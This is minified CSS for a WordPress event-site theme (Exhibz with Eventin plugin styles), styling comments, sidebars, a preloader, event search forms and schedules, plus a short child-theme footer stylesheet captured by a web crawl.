[class*=col-md-]{margin-bottom:15px;position:inherit}.blog-post-comment .comment-respond .comment-reply-title{font-size:24px}.blog-post-comment .comment-respond .comment-form .comment-notes{font-style:italic}.blog-post-comment .comment-respond .comment-form .btn.btn-primary{margin-top:40px}.loginformuser .form-control{height:100%}.pingback p,.pingback .says{display:none}.comments-list .pingback .comment-body{margin-left:0}.comments-list{list-style:none;margin:0;padding:20px 0}.comments-list .comment{list-style:none}.comments-list .comment .last{border-bottom:0;padding-bottom:0;margin-bottom:0}.comments-list .comment-author{margin-bottom:0;margin-top:0;font-weight:700;font-size:16px;color:#1c1c24;font-style:normal}.comments-list .comment-author a{color:#1c1c24}.comments-list .comment-author a:hover{color:#e7015e}.comments-list .comment-author cite{font-style:normal}.comments-list .comment-date{font-size:14px;display:block;margin-top:-5px}.comments-list .comment-content{margin:15px 0}.comments-list .comment-body{border-bottom:1px solid #f1f1f1;padding-bottom:20px;margin-bottom:30px;margin-left:110px}.comments-list img.comment-avatar{width:80px;height:80px;border-radius:100%;margin-right:30px}.comments-list .comment-reply-link{color:#252a37;font-weight:400;font-size:14px}.comments-list .comment-reply-link i{margin-right:5px}.comments-list .comment-reply-link:hover{color:#e7015e}.comments-counter{font-size:18px}.comments-counter a{color:#5a5a5a}.comments-reply{list-style:none;margin:0 0 0 70px}.sidebar .widget{margin-bottom:40px;border:1px solid #f1f1f1;padding:40px}.sidebar .widget .widget-title{font-size:20px;font-weight:900;position:relative;margin:0 0 30px;padding:0 0 15px}.sidebar .widget .widget-title:before{content:"";position:absolute;display:inline-block;bottom:0;width:50px;height:2px;left:0;z-index:1;background:#e7015e}.sidebar .widget.widget_search{padding:0;border:0}.sidebar .widget.widget_search .input-group-btn{background:#e7015e;color:#fff;padding:0 20px;border:none}.sidebar .widget.widget_search .input-group-btn i{line-height:48px}.sidebar ul{border:0;padding:0;list-style:none}.sidebar ul li{border-bottom:1px dashed #f1f1f1;padding-bottom:10px;margin-bottom:10px}.sidebar ul li:last-child{border-bottom:0;padding-bottom:0;margin-bottom:0}.sidebar ul li a{color:#5a5a5a}.sidebar ul li a:hover{color:#e7015e}.sidebar ul li a.url,.sidebar ul li a.rsswidget{color:#1c1c24}.sidebar ul li a.rsswidget{font-weight:600}.sidebar ul li cite{font-style:normal}.sidebar ul.sub-menu,.sidebar ul.children{padding:10px 0 0 20px}.sidebar ul.children{padding-bottom:0}.textwidget img{margin:10px 0}.not-found .input-group-btn{background:#e7015e;color:#fff;padding:0 20px}.not-found .input-group-btn i{line-height:48px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;-webkit-box-shadow:0 0 2px 2px rgba(0,0,0,.6);box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.gallery-caption,.bypostauthor{display:block}code{overflow:auto;max-width:100%;padding:0 1em;border:1px solid #ddd;background-color:#f9f9f9;display:inline-block;vertical-align:middle;word-wrap:break-word}.sidebar-inactive .wp-block-image.alignfull img{width:100%}.wp-block-image img{margin:0!important}figure,.wp-caption,.wp-caption-overlay .wp-caption{border:0;margin:0;padding:0;overflow:hidden;position:relative;max-width:100%}.wp-block-gallery .blocks-gallery-image figcaption,.wp-block-gallery .blocks-gallery-item figcaption{padding:40px 10px 5px;font-size:14px;-webkit-transition:margin-bottom 0.3s ease;-o-transition:margin-bottom 0.3s ease;transition:margin-bottom 0.3s ease}.wp-block-gallery figure:hover figcaption,.wp-caption:hover .wp-caption-text,.wp-caption:hover .wp-caption-dd,.wp-caption-overlay .wp-caption:hover .wp-caption-text,.wp-caption-overlay .wp-caption:hover .wp-caption-dd{margin-bottom:-6em}.wp-block-image figure figcaption,.wp-block-image figcaption{font-size:13px}#preloader{position:fixed;top:0;left:0;height:100%;width:100%;z-index:99999999999999;overflow:hidden;background-image:-o-linear-gradient(70deg,#e7015e 0%,#d20055 100%);background-image:linear-gradient(20deg,#e7015e 0%,#d20055 100%);-webkit-transition:all 1.5s ease-out;-o-transition:all 1.5s ease-out;transition:all 1.5s ease-out}#preloader.loaded{top:-200%}#preloader.loaded .preloader-cancel-btn-wraper{bottom:200%}.preloader-cancel-btn-wraper{position:fixed;bottom:0;right:0;padding:30px;-webkit-transition:all 1.5s ease-out;-o-transition:all 1.5s ease-out;transition:all 1.5s ease-out}.preloader-cancel-btn-wraper .preloader-cancel-btn{border-radius:36px;font-size:11px;padding:4px 23px;background:#3b1d82;color:#fff!important;line-height:42px}.spinner{width:40px;height:40px;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.double-bounce1{width:100%;height:100%;border-radius:50%;background-color:#fff;opacity:.6;position:absolute;top:0;left:0;-webkit-animation:sk-bounce 2s infinite ease-in-out;animation:sk-bounce 2s infinite ease-in-out}.double-bounce2{width:100%;height:100%;border-radius:50%;background-color:#fff;opacity:.6;position:absolute;top:0;left:0;-webkit-animation:sk-bounce 2s infinite ease-in-out;animation:sk-bounce 2s infinite ease-in-out;-webkit-animation-delay:-1s;animation-delay:-1s}@-webkit-keyframes sk-bounce{0%,100%{transform:scale(0);-webkit-transform:scale(0)}50%{transform:scale(1);-webkit-transform:scale(1)}}@keyframes sk-bounce{0%,100%{transform:scale(0);-webkit-transform:scale(0)}50%{transform:scale(1);-webkit-transform:scale(1)}}.preloader-logo{max-width:200px;width:180px;height:auto;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.recent-post-widget .widget-post{padding-bottom:20px}.recent-post-widget .widget-post img{max-width:110px}.recent-post-widget .widget-post .media-body{margin-left:20px;text-align:left}.recent-post-widget .widget-post .media-body .post-meta{color:#666;font-size:14px}.recent-post-widget .widget-post .media-body .entry-title{margin-bottom:0;font-size:16px;line-height:22px}.recent-post-widget .widget-post .media-body .entry-title a{color:#101010}.recent-post-widget .widget-post .media-body .entry-title:hover a{color:#e7015e}.recent-post-widget .widget-post:last-child{padding-bottom:0}.ts_eventin_banner{-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;position:relative;min-height:325px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background-size:cover;background-repeat:no-repeat;background-position:center;padding:174px 0 130px}.ts_eventin_banner .banner-area{min-height:325px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-bottom:30px}.ts_eventin_banner::before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background-color:rgba(4,26,87,.85)}.ts_eventin_banner .banner-title{font-size:45px;line-height:1;letter-spacing:.3px;font-weight:600;margin-bottom:5px}.ts_eventin_banner .banner-subtitle{font-size:18px;font-weight:400;line-height:1.5rem;color:rgba(255,255,255,.7)!important}.ts_eventin_banner .breadcrumb{display:none}.ts_eventin_banner .etn-single-event-img{min-height:360px;border-radius:12px;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}.ts_eventin_banner.event-banner .breadcrumb{display:-webkit-box;display:-ms-flexbox;display:flex;margin-top:10px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.ts_eventin_banner.event-banner .breadcrumb li{color:#fff}.ts_eventin_banner.event-banner::before{opacity:0}.etn_search_archive_sidebar{max-width:350px;width:100%}.etn_search_archive_sidebar .widget_media_image a{display:block}.etn_search_archive_sidebar img{width:100%}.banner_search_form_wraper{margin-top:-60px}.etn_event_form_title{font-weight:600;font-size:32px;line-height:1.09;letter-spacing:.02px;color:#041a57;margin-bottom:30px}.etn_search_bottom_area_text{font-size:18px;line-height:1.1;font-weight:400;color:#3c4144}.etn_exhibz_inline_form_top,.etn_event_inline_form{z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;padding-right:20px;background:#fff;position:relative;border-radius:12px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:25px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-shadow:0 70px 99px rgba(0,0,0,.08);box-shadow:0 70px 99px rgba(0,0,0,.08)}.etn_exhibz_inline_form_top:before,.etn_event_inline_form:before{left:20px;right:20px;z-index:-1;bottom:-10px;height:100%;opacity:.5;content:"";position:absolute;border-radius:12px;background-color:#fff;-webkit-box-shadow:0 70px 99px rgba(0,0,0,.08);box-shadow:0 70px 99px rgba(0,0,0,.08)}.etn_exhibz_inline_form_top .etn_exhibz_select,.etn_exhibz_inline_form_top .etn_event_select,.etn_event_inline_form .etn_exhibz_select,.etn_event_inline_form .etn_event_select{border:none!important;padding:0 0 0 35px!important;color:#041a57;font-size:15px}.etn_exhibz_inline_form_top .input-group,.etn_event_inline_form .input-group{padding:20px 30px;border-right:1px solid #dfe1e5;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:1;flex-shrink:1}.etn_exhibz_inline_form_top .input-group svg,.etn_event_inline_form .input-group svg{fill:none!important}.etn_exhibz_inline_form_top .input-group:nth-child(3),.etn_event_inline_form .input-group:nth-child(3){border-right:none}.etn_exhibz_inline_form_top .input-group input,.etn_event_inline_form .input-group input{width:100%;border:none;height:70px;padding:0;display:block;font-size:16px;font-weight:400;border-radius:0;padding-left:35px;background-color:transparent}.etn_exhibz_inline_form_top .input-group-prepend,.etn_event_inline_form .input-group-prepend{top:50%;left:30px;z-index:1;margin:0;padding:0;line-height:1;position:absolute;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.etn_exhibz_inline_form_top .input-group-text,.etn_event_inline_form .input-group-text{padding:0;border:none;color:#3c4144;line-height:1;font-size:18px;border-radius:0;background-color:transparent}.etn_exhibz_inline_form_top .select2-container--default .select2-selection--single,.etn_event_inline_form .select2-container--default .select2-selection--single{border:none;height:auto;border-radius:0;padding-left:35px;background-color:transparent}.etn_exhibz_inline_form_top .select2-container--default .select2-selection--single .select2-selection__rendered,.etn_event_inline_form .select2-container--default .select2-selection--single .select2-selection__rendered{padding:0;height:70px;line-height:70px;font-weight:400;font-size:16px;color:#041a57}.etn_exhibz_inline_form_top .select2-container--default .select2-selection--single .select2-selection__arrow,.etn_event_inline_form .select2-container--default .select2-selection--single .select2-selection__arrow{top:50%;right:0;width:auto;height:auto;position:absolute;-webkit-transform:translateY(50%);-ms-transform:translateY(50%);transform:translateY(50%)}.etn_exhibz_inline_form_top .select2-container--default .select2-selection--single .select2-selection__arrow b,.etn_event_inline_form .select2-container--default .select2-selection--single .select2-selection__arrow b{top:50%;left:50%;width:10px;height:10px;border:none;margin:0;display:inline-block;background-size:100%;background-repeat:no-repeat;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);background-position:center center;background-image:url(../../../../../../../../themes/exhibz/assets/images/down-arrow.png)}.etn_exhibz_inline_form_top .btn.btn-primary,.etn_exhibz_inline_form_top .etn-btn.etn-btn-primary,.etn_event_inline_form .btn.btn-primary,.etn_event_inline_form .etn-btn.etn-btn-primary{line-height:1;font-size:16px;font-weight:400;padding:27px 46px;background:#ff007a;border-radius:12px;margin-left:20px;height:auto}.etn_exhibz_inline_form_top .btn.btn-primary:hover,.etn_exhibz_inline_form_top .etn-btn.etn-btn-primary:hover,.etn_event_inline_form .btn.btn-primary:hover,.etn_event_inline_form .etn-btn.etn-btn-primary:hover{color:#fff}.etn_exhibz_inline_form_top .etn-event-search-wrapper,.etn_event_inline_form .etn-event-search-wrapper{margin:auto}.etn_exhibz_inline_form_top .etn-event-search-wrapper .etn-btn.etn-btn-primary,.etn_event_inline_form .etn-event-search-wrapper .etn-btn.etn-btn-primary{line-height:1;font-size:16px;font-weight:400;padding:27px 46px;background:#ff007a;border-radius:12px;margin-left:20px;height:auto}.etn_exhibz_inline_form_top .etn-event-search-wrapper .etn-btn.etn-btn-primary:hover,.etn_event_inline_form .etn-event-search-wrapper .etn-btn.etn-btn-primary:hover{color:#fff}.etn_event_inline_form{padding-right:0}.etn_exhibz_inline_form_bottom,.etn_event_inline_form_bottom{width:100%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:1;flex-shrink:1;margin-bottom:20px;padding-top:45px}.etn_exhibz_inline_form_bottom .etn_exhibz_select,.etn_exhibz_inline_form_bottom .etn_event_select,.etn_event_inline_form_bottom .etn_exhibz_select,.etn_event_inline_form_bottom .etn_event_select{border-radius:8px;border-style:solid!important;border-color:#f2f2f2!important;border-width:1px!important;padding:0 25px!important;height:55px!important;line-height:55px;width:100%!important;color:#041a57;font-size:15px}.etn_exhibz_inline_form_bottom .etn_exhibz_inline_input_label,.etn_exhibz_inline_form_bottom .etn_event_inline_input_label,.etn_event_inline_form_bottom .etn_exhibz_inline_input_label,.etn_event_inline_form_bottom .etn_event_inline_input_label{font-size:14px;line-height:1.07;color:rgba(4,26,87,.5);margin-bottom:10px;display:block}.etn_exhibz_inline_form_bottom .select2-selection--single,.etn_event_inline_form_bottom .select2-selection--single{border-radius:8px;border-style:solid;border-color:#f2f2f2;border-width:1px!important;height:55px;line-height:55px;width:100%}.etn_exhibz_inline_form_bottom .select2-container--default,.etn_event_inline_form_bottom .select2-container--default{width:100%!important}.etn_exhibz_inline_form_bottom .select2-container--default .select2-selection--single .select2-selection__rendered,.etn_event_inline_form_bottom .select2-container--default .select2-selection--single .select2-selection__rendered{font-size:15px;height:55px;line-height:55px;font-weight:500;color:#041a57;padding:0 25px}.etn_exhibz_inline_form_bottom .select2-container--default .select2-selection--single .select2-selection__arrow,.etn_event_inline_form_bottom .select2-container--default .select2-selection--single .select2-selection__arrow{top:50%;right:20px;text-align:center;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.etn_exhibz_inline_form_bottom .select2-container--default .select2-selection--single .select2-selection__arrow b,.etn_event_inline_form_bottom .select2-container--default .select2-selection--single .select2-selection__arrow b{width:10px;height:10px;border:none;margin:0;display:inline-block;background-size:100%;background-repeat:no-repeat;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);background-position:center center;background-image:url(../../../../../../../../themes/exhibz/assets/images/down-arrow.png)}.etn_exhibz_inline_form_bottom .preview_type_lists,.etn_event_inline_form_bottom .preview_type_lists{border-radius:8px;border-style:solid;border-color:#f2f2f2;border-width:1px;display:inline-block}.etn_exhibz_inline_form_bottom .preview_type_lists li,.etn_event_inline_form_bottom .preview_type_lists li{display:inline-block;height:53px;line-height:53px;padding:0 20px;border-style:solid;border-color:#f2f2f2;border-width:0 1px 0 0}.etn_exhibz_inline_form_bottom .preview_type_lists li:last-child,.etn_event_inline_form_bottom .preview_type_lists li:last-child{border-width:0}@media screen and (max-width:1200px){.etn_exhibz_inline_form_top .input-group{width:23%}.etn_exhibz_inline_form_top .input-group:first-child{width:28%}.etn_exhibz_inline_form .input-group{width:25%}.etn_exhibz_inline_form .btn.btn-primary{padding:27px 45px}}@media screen and (max-width:992px){.etn_exhibz_inline_form{padding:15px}.etn_exhibz_inline_form .input-group{width:50%;border:none;padding:15px;border-bottom:1px solid #dfe1e5}.etn_exhibz_inline_form .input-group:nth-child(3){border-bottom:none}.etn_exhibz_inline_form .btn.btn-primary{margin:0;width:50%;margin-top:15px;font-size:15px;padding:18px 30px}.etn_exhibz_inline_form .input-group-prepend{left:15px}.etn_exhibz_inline_form .input-group input{height:50px;font-size:15px}.etn_exhibz_inline_form .select2-container--default .select2-selection--single .select2-selection__rendered{height:50px;line-height:50px}}@media screen and (max-width:768px){.etn_exhibz_inline_form .input-group{width:100%;border:none;border-bottom:1px solid #dfe1e5}.etn_exhibz_inline_form .btn.btn-primary{width:100%}.etn_exhibz_inline_form_bottom .select2-container--default{margin-bottom:30px}}.preview_type_lists>li{cursor:pointer}.preview_type_lists>li svg path{fill:#99a0a7}.preview_type_lists>li.active svg path{fill:#e7015e}.etn_load_more_button{text-align:center;margin:30px 0}.etn_load_more_button span{color:#fff;font-size:16px;font-weight:500;border-radius:8px;margin-bottom:30px;padding:16px 32px;background-color:#e7015e;border-color:#e7015e;border-style:solid;border-width:2px;cursor:pointer;display:inline-block;-webkit-transition:background-color 0.4s ease;-o-transition:background-color 0.4s ease;transition:background-color 0.4s ease}.etn_load_more_button span:hover{background-color:transparent;color:#e7015e;border-color:#e7015e}.etn_load_more_button.loading span{position:relative;font-size:0}.etn_load_more_button.loading span:before{content:attr(data-loading-text);font-size:16px;font-weight:500}.select2-container--open .select2-dropdown{left:0;top:35px;border:transparent;-webkit-box-shadow:0 10px 30px 0 rgba(45,45,45,.2);box-shadow:0 10px 30px 0 rgba(45,45,45,.2);border-radius:0 0 10px 10px;padding:10px}.select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#f5f9fb;color:#212121}.select2-results__options{margin:0 4px}.search-results .type-etn{margin-bottom:30px}.home .etn_exhibz_search_wraper{margin-top:-90px}.etn_search_archive_sidebar .widget_media_image a{display:block}.etn_search_archive_sidebar .widget_media_image img{width:100%}body.search-results .main-container{padding-top:40px}.home .etn_exhibz_search_wraper{margin-top:-90px}.ts-event-archive-wrap .etn-event-item{padding:0}.ts-event-archive-wrap .etn-event-item .etn-event-thumb{visibility:visible;margin-bottom:0}.ts-event-archive-wrap .etn-event-item .etn-event-thumb>a{overflow:hidden}.ts-event-archive-wrap .etn-event-item .ts_etn_thumb_meta_wraper{z-index:1;position:relative;left:20px;bottom:20px}.ts-event-archive-wrap .etn-event-item .ts_etn_thumb_meta_wraper .ts-event-term{font-size:13px;font-weight:500;text-transform:uppercase;border-radius:8px;color:#fff;background-color:#e7015e;z-index:1;padding:12px 20px;line-height:1}.ts-event-archive-wrap .etn-event-item .etn-event-content{padding:20px 30px 10px}.page-template-homepage-template .etn_event_inline_form_bottom{display:none!important}.page-template-homepage-template .etn_search_bottom_area_text{display:none}.post-type-archive-etn .etn_event_inline_form{-webkit-box-shadow:none;box-shadow:none}.post-type-archive-etn .etn_event_inline_form:before{-webkit-box-shadow:none;box-shadow:none}.post-type-archive-etn .etn-advanced-search-form{margin-top:-60px}@media (min-width:992px){.xs-navbar ul.navbar-nav>li ul.dropdown-menu{opacity:0}.xs-navbar ul.navbar-nav>li:hover ul.dropdown-menu{opacity:1}.xs-navbar ul.dropdown-menu{visibility:hidden;display:block;-webkit-box-shadow:0 3px 5px 0 rgba(0,0,0,.2);box-shadow:0 3px 5px 0 rgba(0,0,0,.2);-webkit-transition:all 0.28s ease-in-out;-o-transition:all 0.28s ease-in-out;transition:all 0.28s ease-in-out}.xs-navbar .dropdown:hover>.dropdown-menu{visibility:visible}.xs-navbar .dropdown:hover>.dropdown-menu .dropdown:hover>.dropdown-menu{visibility:visible}.xs-navbar .dropdown:hover>.dropdown-menu .dropdown:hover>.dropdown-menu .dropdown:hover>.dropdown-menu{visibility:visible}}@media (max-width:1200px){.header.header-transparent .navbar.navbar-light ul.navbar-nav>li{margin:0 14px}.header-top-info .header-contact-info,.header-top-info .social-links{display:none}.header-classic .navbar-light .navbar-toggler{position:relative;top:0;margin:15px 0}}@media (min-width:768px) and (max-width:991px){.navbar-light .navbar-toggler-icon{background-image:none}.header-standard .navbar-toggler{top:-48px}.navbar.navbar-light ul.navbar-nav{background:#222;padding:20px;margin-top:2px}.navbar.navbar-light ul.navbar-nav>li>a{line-height:40px;display:block;color:#fff}.navbar.navbar-light ul.navbar-nav>li>a:after{margin-top:-20px!important}.navbar.navbar-light ul.navbar-nav>li ul.dropdown-menu{background:none;padding-left:25px;width:auto}.navbar.navbar-light ul.navbar-nav>li ul.dropdown-menu li .dropdown-item{color:#fff!important;border-top:1px solid #3c3c3c}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover,.nav-center .navbar.navbar-light .collapse.justify-content-end ul.navbar-nav>li>a{color:#fff}.navbar.navbar-light ul.navbar-nav>li ul.dropdown-menu li.dropdown>a:after{content:"\e874";right:-18px}.ts-schedule-info ul{margin:50px 0;min-height:215px}.ts-schedule-info ul li a{position:relative;padding:70px 0;width:200px;height:200px;margin:0 8px}.ts-schedule-info ul li:nth-child(1) a{left:0;top:0}.ts-schedule-info ul li:nth-child(2) a{left:0;top:0}.ts-schedule-info ul li:nth-child(3) a{left:0;top:0}.sidebar{margin-top:60px}.post{padding-right:0}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .show>.nav-link{color:#e7015e}.ts-single-outcome{margin:auto}}@media (max-width:767px){.author-box{padding:0}.mb-100{margin-bottom:50px}.btn{font-size:14px}.banner-title{font-size:40px;line-height:100%}.main-slider .banner-item .banner-content-wrap{padding:180px 0 100px}.banner-item .banner-content-wrap .ts-banner-btn .btn{margin-bottom:15px;margin-right:15px}.banner-item .banner-content-wrap .ts-banner-btn .btn.fill{margin-left:0!important}.main-slider .banner-item .banner-content-wrap p.banner-desc{padding:0}.navbar-light .navbar-toggler-icon{background-image:none}.navbar.navbar-light ul.navbar-nav{background:#222;padding:20px;margin-top:2px}.navbar.navbar-light ul.navbar-nav>li>a{line-height:40px;display:block;color:#fff}.navbar.navbar-light ul.navbar-nav>li>a:after{margin-top:-20px!important}.navbar.navbar-light ul.navbar-nav>li ul.dropdown-menu{background:none;padding-left:25px;width:auto}.navbar.navbar-light ul.navbar-nav>li ul.dropdown-menu li .dropdown-item{color:#fff!important;border-top:1px solid #3c3c3c}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover,.nav-center .navbar.navbar-light .collapse.justify-content-end ul.navbar-nav>li>a{color:#fff}.navbar.navbar-light ul.navbar-nav>li ul.dropdown-menu li.dropdown>a:after{content:"\e874";right:-20px}.header-standard .navbar-toggler{top:-50px}.countdown{margin-bottom:40px}.countdown .counter-item{margin-bottom:20px}.ts-count-down .countdown .counter-item{width:50%;margin:0;padding-bottom:0}.schedule-tabs-item .schedule-listing-item .schedule-slot-speakers{-webkit-box-shadow:none;box-shadow:none}.schedule-tabs-item ul li:nth-child(even){padding-left:0}.ts-schedule-info{margin-top:40px;margin-bottom:40px}.ts-schedule-info ul{min-height:150px}.ts-schedule-info ul li a{width:100px;height:100px;padding:35px 0}.ts-schedule-info ul li a h3{font-size:15px;margin-bottom:0}.ts-schedule-info ul li a span{text-transform:capitalize;font-size:12px}.ts-schedule-info ul li:nth-child(1) a{top:30px}.ts-schedule-info ul li:nth-child(2) a{left:76px}.ts-schedule-info ul li:nth-child(3) a{top:30px;left:160px;right:auto}.schedule-listing{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.schedule-listing .schedule-slot-time{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;padding:20px 35px}.schedule-listing .schedule-slot-info{padding:35px 40px 35px 35px;border-left:1px dashed #e5e5e5}.schedule-listing .schedule-slot-info .schedule-slot-speakers,.schedule-listing .schedule-slot-info .multi-speaker{display:none}.schedule-listing-btn{margin-top:40px}.ts-newsletter{padding:40px 20px}.newsletter-form{padding:0 20px}.ts-footer{padding:290px 0 60px}.ts-footer.ts-footer-item .newsletter-form{margin-top:40px}.footer-menu ul{text-align:center}.text-right-bottom{position:absolute;left:0!important;text-align:center!important}.elementor-10 .elementor-element.elementor-element-1ea6097>.elementor-element-populated{margin-left:0}.ts-schedule-nav{margin-bottom:40px}.ts-schedule-nav ul li a{display:inline-block;padding:20px 14px;margin:8px 0}.schedule-tabs-item ul:before{display:none}.schedule-tabs-item ul li{width:100%}.schedule-tabs-item .schedule-listing-item:before,.schedule-tabs-item .schedule-listing-item:after{display:none}.schedule-tabs-item .schedule-listing-item.schedule-left{margin-top:0;padding:0 110px 20px 0}.schedule-tabs-item .schedule-listing-item.schedule-right{padding:0 20px 0 110px;margin-bottom:30px}.schedule-tabs-item .schedule-listing-item .schedule-slot-speakers{top:5px}.sidebar{margin-top:60px}.post-details .entry-header,.post-details .post-body{padding:0}.blog-single .entry-footer,.blog-single .blog-post-comment,.post-navigation .post-previous{padding:0}.blog-single .post-navigation{margin:0 0 40px}.elementor-widget-tabs .elementor-tab-mobile-title{padding-left:0!important}.post-navigation .post-next{text-align:left;margin-top:30px;padding:0}.post-navigation .post-previous,.post-navigation .post-next{float:none;width:100%;display:block;border:0}.comments-list .comment-body{margin-left:0}.blog-post-comment ul,.blog-post-comment ol{padding-left:10px}.post{padding-right:0}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .show>.nav-link{color:#e7015e}.ts-single-outcome{margin:auto}}@media (max-width:767px){.schedule-listing .schedule-slot-info .schedule-slot-speakers,.schedule-listing .schedule-slot-info .multi-speaker{display:block;position:static;margin:0 0 20px}.schedule-listing .schedule-slot-info .multi-speaker{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%}.schedule-listing .schedule-slot-info .multi-speaker .speaker-content{padding:0 10px}.schedule-listing .schedule-slot-info .multi-speaker .speaker-content p{margin-bottom:0}.schedule-listing.multi-schedule-list .schedule-slot-info{display:block}.schedule-listing.multi-schedule-list .schedule-slot-info .single-speaker{float:none;margin-right:0;min-width:130px;text-align:left;margin:0 0 20px}.schedule-listing.multi-schedule-list .schedule-slot-info .single-speaker img{margin:0 0 5px}.woocommerce .col2-set .col-1,.woocommerce-page .col2-set .col-1,.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-2{max-width:100%;-webkit-box-flex:100%;-ms-flex:100%;flex:100%}}@media (max-width:420px){.schedule-listing .schedule-slot-info .multi-speaker{-ms-flex-pack:distribute;justify-content:space-around}}@media (min-width:992px){.dropdown-menu-toggle{display:none}}@media (max-width:991px){.navbar.navbar-light ul.navbar-nav>li.dropdown>a:after{display:none}.dropdown-menu-toggle{font-family:"iconfont";position:absolute;display:block;font-size:14px;right:0;top:0;color:#fff;padding:13px 15px;cursor:pointer;line-height:1}.dropdown-menu-toggle:before{content:"\e874"}}@media (max-width:1600px){.multievent-search.home-default-search .etn_event_inline_form{position:relative;margin:auto;max-width:80%}.main-home-search .etn_event_inline_form .etn-col-lg-3:last-child{-webkit-box-flex:0;-ms-flex:0 0 15%;flex:0 0 15%;max-width:15%}}@media (max-width:1500px){.multievent-hero .ekit-section-parallax-layer .elementskit-parallax-graphic{max-width:65%}}@media (max-width:1300px){.multievent-hero .ekit-section-parallax-type-mousemove{display:none}.multievent-hero .ekit-section-parallax-layer{display:none}}@media (max-width:1024px){.etn-event-search-wrapper .input-group{max-width:100%!important;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}.etn-event-search-wrapper .etn-text-right{text-align:left;padding-bottom:40px;padding-top:20px}.etn_exhibz_inline_form_top .input-group{border-right:1px solid transparent}.etn_exhibz_inline_form_top .input-group input{height:35px}.etn_event_inline_form .input-group{border-right:1px solid transparent}.etn_event_inline_form .input-group input{height:35px}.ts-event-category-slider .event-slider-item .cat-bg{max-height:100%}.ts-event-category-slider .owl-nav .owl-prev{display:none}.ts-event-category-slider .owl-nav .owl-next{display:none}.multievent-search.home-default-search .etn_event_inline_form{max-width:100%}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://produccioneskn.com/wp-content/cache/min/1/wp-content/themes/exhibz-child/style.css?ver=1710834794
body_size: -251
content:
.ts-footer h5{color:#ff007a}.ts-footer a{color:#fff}.ts-footer a:hover{color:#ff007a}